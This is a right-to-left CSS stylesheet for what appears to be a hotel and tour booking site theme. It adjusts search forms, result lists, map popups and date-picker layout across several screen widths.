.rtl .search-form-wrapper .tab-content .tab-pane .search-form.hotel-search-form .form-button button {
  left: 0;
  margin-left: 0 !important;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  right: auto;
}
.rtl .multi-service-wrapper .tab-content.st_hotel .owl-item {
  direction: rtl;
}
@media (max-width: 1199px) {
  .rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button button {
    margin-right: 15px;
  }
}
@media (max-width: 991px) {
  .rtl .search-result-page .banner h1 {
    text-align: center;
  }
  .rtl .search-form-mobile .form-group .icon-field {
    right: 18px;
    left: auto;
  }
  .rtl .search-form-mobile .form-group input {
    padding-left: 0;
    padding-right: 45px;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
  }
  .rtl .search-form-mobile .form-group button {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
  }
  .rtl .st-hotel-result .toolbar .toolbar-action {
    left: 0;
    right: auto;
  }
  .rtl .st-popup .popup-title:before {
    float: right;
    margin-right: 0;
    margin-left: 10px;
  }
  .rtl .st-popup .popup-title .popup-close {
    float: left;
    left: 0;
    right: auto;
  }
  .rtl .search-result-page .st-hotel-result .page-half-map .col-right .map-title:before {
    margin-left: 15px;
    margin-right: 0;
  }
  .rtl .search-result-page .st-hotel-result .page-half-map .col-right .map-title span {
    float: left;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3:before {
    float: right;
    margin-left: 10px;
    margin-right: 0px;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3 span {
    float: left;
  }
  .rtl .st-hotel-result .toolbar .sort-menu-mobile .sort-title h3:after {
    right: -15px;
  }
  .rtl .st-hotel-result .top-filter > ul > li span.close-filter {
    right: auto;
    left: 15px;
  }
  .rtl .full-map .title-map-mobile:before {
    float: right;
    margin-right: 0px;
    margin-left: 15px;
  }
  .rtl .full-map .title-map-mobile .close-map {
    float: left;
  }
  .rtl .st-hotel-result .sidebar-filter .sidebar-title span {
    float: left;
  }
  .rtl .map-view-popup .page-half-map .col-right-map .map-popup-title:before {
    float: right;
    margin-right: 0;
    margin-left: 10px;
  }
  .rtl .map-view-popup .page-half-map .col-right-map .map-popup-title .close-map-view-popup {
    left: 30px;
    right: auto;
  }
  .rtl .search-form-mobile .form-group .dropdown .dropdown-menu li span {
    float: left;
  }
  .rtl .search-form-mobile .form-group .dropdown .dropdown-menu li .fa {
    right: 17px;
  }
  .rtl .st-hotel-result .sidebar-filter .sidebar-title:after {
    right: -15px;
  }
  .rtl .st-contact-info .info-content {
    margin-right: 0;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-group.field-detination {
    padding-right: 0;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-group.field-detination .field-icon {
    right: 2px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .btn-search {
    margin-left: 0;
    float: left;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .border-right {
    border-left: none;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-extra-field .dropdown-menu {
    right: -15px !important;
    left: auto;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .rtl .page-half-map .col-left {
    padding-left: 15px;
  }
  .rtl .page-half-map .col-xs-6:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl .page-half-map .col-xs-6:nth-child(2n) {
    padding-right: 7.5px;
    padding-left: 15px;
  }
  .rtl .modern-search-result .grid-item:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl .modern-search-result .grid-item:nth-child(2n) {
    padding-right: 7.5px;
    padding-left: 15px;
  }
  .rtl .st-hotel-result .style-list .item-service:nth-child(2n+1) {
    padding-left: 7.5px;
    padding-right: 15px;
  }
  .rtl .st-hotel-result .style-list .item-service:nth-child(2n) {
    padding-left: 15px;
    padding-right: 7.5px;
  }
  .rtl .st-hotel-result .style-list .item-service .item-service-wrapper .item-content .item-content-w {
    border-left: 0;
  }
  .rtl .st-hotel-result .style-list .item-service .item-service-wrapper .service-price {
    float: right;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price {
    padding-left: 15px;
    padding-right: 15px;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review .booking-item-rating-stars {
    margin-right: 0;
  }
  .rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review {
    padding-right: 0 !important;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .btn-search {
    margin-left: -15px;
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .field-icon {
    left: auto !important;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .date-wrapper .check-in-wrapper .render {
    float: right;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form .form-date-field .date-wrapper .check-in-wrapper span {
    float: right;
  }
  .rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-button button {
    margin-left: 0;
  }
  .rtl #st-content-wrapper .services-grid .col-xs-6:nth-child(2n+1) {
    padding-right: 15px;
    padding-left: 7.5px;
  }
  .rtl #st-content-wrapper .services-grid .col-xs-6:nth-child(2n) {
    padding-left: 15px;
    padding-right: 7.5px;
  }
}

.daterangepicker.rtl .table-sub-header .day-off-week {
  text-align: right;
  float: right;
}

.daterangepicker.rtl .table-header .prev {
  right: 0;
  float: right;
  transform: rotate(180deg);
}

.daterangepicker.rtl .table-header .next {
  left: 0;
  float: left;
  transform: rotate(-180deg);
  right: unset;
}

.rtl select option {
  unicode-bidi: initial;
}

.rtl .ranges .range_inputs .applyBtn {
  margin-left: 0px;
  margin-right: 10px;
}
.rtl .calendar-time label svg {
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .calendar-time label select {
  margin-left: 8px;
  margin-right: 8px;
}

/*# sourceMappingURL=rtl2.css.map */
